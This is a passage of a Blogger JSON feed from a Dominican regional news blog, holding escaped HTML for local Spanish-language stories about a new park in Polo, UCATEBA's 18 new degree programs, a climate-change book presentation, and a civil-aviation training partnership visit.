src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s320\/IMG-20250527-WA0274(1).jpg\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003EPolo, Barahona. La\u0026nbsp; alcaldesa Danilsa Cuevas, dio inicio a la construcción de un parque en la comunidad de el Charco, en la parte alta del municipio, con el cual impactará positivamente a las familias que residen aquí.\u0026nbsp;\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa ejecutiva municipal, valoró que una familia se haya desprendido del terreno, para que la comunidad pueda tener su lugar de\u0026nbsp; esparcimiento y recreación.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanilsa Cuevas, resaltó que dicha obra\u0026nbsp; se enmarca dentro del presupuesto participativo, y había sido demanda por los comunitarios desde hace varios años.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"Querer es poder, aquí hubo gente\u0026nbsp; empoderada\u0026nbsp; y desprendida para que este parque que iniciamos sea una realidad, y Dios mediante así será\", dijo la alcaldesa.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMencionó a la maestra Yaquelin Féliz Ferreras, y su familia, quienes asumieron la demanda\u0026nbsp; de la construcción del parque y donaron el terreno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuevas, señaló que ese tipo de\u0026nbsp; empoderamiento\u0026nbsp; y desprendimiento es lo que permite a los pueblos crecer y desarrollarse.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa obra tiene un costo de 2 millones 125 mil pesos, prevista a entregarse en dos meses y medio con el ingeniero Olivero como contratista.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EParticiparon los regidores Gabriel Féliz, Ronny Cuevas, César Morales,\u0026nbsp; Nelson Medina además de dirigentes comunitarios y personalidades.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPOR: DANIEL URBAEZ\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2224686644998211704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html","title":"POLO: Alcaldía inicia a construcción de Parque"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s72-c\/IMG-20250527-WA0274(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1765732486812494690"},"published":{"$t":"2025-05-27T12:31:00.000-07:00"},"updated":{"$t":"2025-05-28T06:12:58.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s1280\/UCATEBA,%2027-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1280\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s320\/UCATEBA,%2027-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELas nuevas carreras fueron\ndiseñadas con base en estudios de mercado y prioridades del entorno productivo.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBarahona. – Con la firme\nconvicción de seguir impulsando el desarrollo socioeconómico del suroeste y del\npaís, la Universidad Católica Tecnológica de Barahona (UCATEBA) presentó este\njueves 18 nuevas ofertas académicas en los niveles de Grado, Postgrado y Técnico\nSuperior, como parte de las actividades conmemorativas por su 30 aniversario de\nfundación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto de presentación tuvo\nlugar en el Salón Profesor Luis Díaz Díaz y congregó a autoridades\nuniversitarias, docentes, estudiantes, representantes institucionales y\nmiembros de la comunidad académica y regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad inició con las\npalabras del reverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA,\nquien destacó que este relanzamiento académico representa un paso firme hacia\nuna educación más pertinente, contextualizada y de alto impacto:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estas nuevas propuestas\nresponden a un proceso de investigación, reflexión y planificación rigurosa,\nmotivadas por las verdaderas necesidades de la región. Estamos aquí porque\ncreemos en la educación como motor de transformación social, espiritual y\neconómica”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor su parte, el vicerrector\nacadémico, ingeniero Benjamín Toral Fernández, valoró el esfuerzo de la\ncomunidad académica y reiteró que estas carreras se diseñaron siguiendo la\nnormativa 01-23 del Catálogo Nacional de Cualificaciones, alineadas a cinco\nfamilias profesionales claves: Educación, Salud y Bienestar, Hotelería y\nTurismo, Ingeniería y Comunicaciones, y Producción Agrícola.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ingeniera Mery M. Ramírez,\ndirectora de Desarrollo Curricular, tuvo a su cargo la presentación oficial de\nlos nuevos planes de formación, resaltando la visión innovadora y estratégica\nque guió el diseño de cada propuesta, pensadas para responder a las\ntransformaciones del entorno laboral y académico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn representación del equipo de\ncurriculistas, el maestro Manuel Medina compartió el compromiso de los docentes\nque participaron en este proceso, reconociendo el valor de la colaboración y el\nsentido de pertenencia hacia la universidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Cada plan representa no solo un\nproyecto académico, sino una apuesta por el futuro de nuestra juventud y\nnuestras comunidades”, dijo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl cierre del evento estuvo a\ncargo de la Mtra. Ruddy Medina Calderón, quien, al agradecer a todos los\nactores involucrados, enfatizó que estas carreras surgen de un proceso de\ninvestigación de mercado riguroso, orientado a garantizar una oferta\npertinente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Esta expansión curricular es\napenas el inicio de una nueva etapa. Lo que viene es trabajo, implementación,\nacompañamiento y evaluación constante. Pero, sobre todo, lo que viene es una\nUCATEBA más abierta a su entorno, más comprometida con el desarrollo sostenible\ny con una visión clara del futuro que queremos construir desde el sur”, afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas Nuevas Carreras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 18 nuevas propuestas académicas\nabarcan desde Licenciaturas en educación secundaria en áreas específicas (como\nBiología y Química, Lengua Española y Literatura, Ciencias Sociales), hasta\nmaestrías en Psicología Educativa, Formación Integral, Mercadeo Turístico y\nSalud Familiar Comunitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién se incluyen innovadoras\nofertas en áreas técnicas como Desarrollo de Aplicaciones Digitales y\nVideojuegos, Radioterapia y Dosimetría, Gestión de Producción Agrícola, así\ncomo varios programas técnicos orientados al sector turístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstas iniciativas forman parte\ndel plan piloto de transformación curricular bajo el Catálogo Nacional de\nCualificaciones, y buscan asegurar una oferta formativa actualizada, con\nenfoque por competencias, ética profesional y compromiso social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECompromiso Institucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA lo largo de sus 30 años,\nUCATEBA ha evolucionado desde su fundación como instituto ICATEBA hasta\nconvertirse en una universidad (UCATEBA) que hoy alberga más de 35 carreras de\ngrado y técnico superior, además de múltiples programas de postgrado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon estas 18 nuevas carreras, la\nUCATEBA consolida su rol como pilar educativo de la Región Enriquillo, guiada\npor los valores del Evangelio, la excelencia académica y el compromiso con la\ntransformación social desde la educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1765732486812494690\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html","title":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s72-c\/UCATEBA,%2027-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7622810839060965078"},"published":{"$t":"2025-05-23T08:13:00.000-07:00"},"updated":{"$t":"2025-05-23T08:13:24.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s1080\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s320\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBARAHONA. – El director general\ndel Instituto Dominicano de Aviación Civil (IDAC), Igor Rodríguez Durán,\nrealizó una visita de cortesía a la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con el propósito de gestionar alianzas estratégicas\norientadas a la formación de capital humano en el área de las ciencias\naeronáuticas.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERodríguez Durán, acompañado de\nuna comisión técnica del IDAC, fue recibido por el reverendo padre Marco\nAntonio Pérez Pérez, rector de UCATEBA, junto al vicerrector académico, Ing.\nBenjamín Toral, la vicerrectora de Desarrollo, Mtra. Ruddy Medina Calderón, y\nvarios directores departamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el encuentro, se llevó a\ncabo un conversatorio enfocado en la identificación de oportunidades conjuntas\npara implementar programas académicos vinculados al sector aeronáutico, en un\ncontexto donde el desarrollo del aeropuerto internacional de Pedernales —cuya\nentrega está prevista para el verano del próximo año— y el ya existente\naeropuerto de Barahona, demandan personal calificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El IDAC tiene el compromiso de\nformar el recurso humano que operará en estas infraestructuras estratégicas.\nPor eso estamos aquí: UCATEBA cuenta con el entorno, la disciplina\ninstitucional y la capacidad académica para contribuir a esa misión”, expresó\nRodríguez Durán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, valoró positivamente\nlas condiciones físicas, el orden y la vocación de servicio que identificó en\nla comunidad universitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Queremos que los jóvenes del sur\ntengan acceso a una formación de calidad en el área aeronáutica, y que este\nespacio se convierta en una puerta de entrada a nuevas oportunidades de desarrollo\nprofesional”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reverendo padre Marco Antonio\nPérez agradeció la visita y destacó el valor de establecer vínculos con\ninstituciones públicas que apuestan al desarrollo integral del país. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Para UCATEBA, este acercamiento\nrepresenta una oportunidad para seguir aportando a la transformación de la\nregión a través de la educación. Estamos dispuestos a colaborar en todo lo que\ncontribuya a elevar el potencial de nuestra gente”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta visita marca un paso\nimportante en la articulación de futuras acciones entre el IDAC y UCATEBA, que\nbuscan fortalecer el ecosistema educativo y profesional en el área de la\naviación civil en el sur del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7622810839060965078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html","title":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"}],"author":[{"name":{"$t":"REYLIN DANILO 